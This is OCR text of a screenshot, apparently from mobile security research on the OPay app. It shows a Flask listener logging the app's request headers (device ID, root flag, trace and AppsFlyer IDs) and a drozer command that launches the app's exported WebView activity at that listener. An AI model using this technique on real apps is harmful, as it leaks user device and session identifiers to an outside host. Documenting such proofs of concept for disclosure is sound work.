 Run: main
C:\Users\Lich0x00\AppData\Local\Microsoft\WindowsApps\python3.9.exe C:/Users/Lich0x00/PycharmProjects/loginpage/main.py
* Running on http://192.168.0.143:5000/ (Press CTRL+C to quit)
* Serving Flask app 'main' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
192.168.0.143 - - [31/Dec/2022 04:10:12] "GET / HTTP/1.1" 200 -
Host: 192.168.0.143:5000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 7.1.1; Android SDK built for x86_64 Build/NYC; wv) AppleWebKit/537.36 (K
Role:
Gender:
Isroot: true
Versionname: 1.10.1.44
Versioncode: 1089552
Gaid:
Latitude: 0.0
Longitude: 0.0
Language: en
Mcc: 310260
Deviceid: 210515E35F2DBD8DFF2C75B2263BA9F6
Platform: Android
Uid:
Appid: 12
Countrycode: EG
Localcode: EG
Cityname:
Model: Android SDK built for x86_64
Brand: Android
Isvirtualdevice: true
Traceid: c0b84f03-67a5-4f9a-a549-f1112c0ffc57
Os: 7.1.1
Appname: OPay
Avatar:
Token:
Appsflyerid: 1671626263427-3017340608479234332
Iswifi: true
Phone:
Run TODO Problems Terminal ExcelReader Python Packages Python Console
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help mhz
mhz app src main java co MainActivity Pixel 2 XL
or: Pixel 2 XL
Project
Resource Manager
Structure
Favorites
Build Variants
8:11
192.168.0.143:5000
Hello, World!
Gradle
Device Manager
Device File Explorer
Emulator
1:1
TODO Problems Terminal Logcat Profiler App Inspection Event Log Vanderbilt Tools Layout Inspector
An unexpected packet was received before the handshake. (today 12:32 AM) 25:40 LF UTF-8 4 spaces
azima@DESKTOP-ODO2345: ~
value="@2132017167">
</meta-data>
<meta-data name="com.android.vending.derived.apk.id"
value="3">
</meta-data>
</application>
</manifest>
dz> run app.activity.start --component team.opay.pay.egypt com.opay.webview.WebFoundationActivity --data-uri http://192.
168.0.143:5000/
dz>